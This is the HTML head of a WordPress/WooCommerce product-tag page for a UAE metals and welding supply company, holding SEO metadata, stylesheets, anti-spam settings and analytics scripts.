

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/hand-riveter-star/
body_size: 24488
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a26a7cbba3","_rest_nonce":"830f6f2085","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a26a7cbba3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"48cb82b585f91b10703ba44b68745809","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hand Riveter Star Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/hand-riveter-star/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hand Riveter Star Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/hand-riveter-star/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/","url":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/","name":"Hand Riveter Star Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star.jpg","width":629,"height":1206,"caption":"Grease, Rivet & Staple Guns"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Hand Riveter Star"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Hand Riveter Star Tag Feed" href="https://perfectmiddleeast.com/product-tag/hand-riveter-star/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/1965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
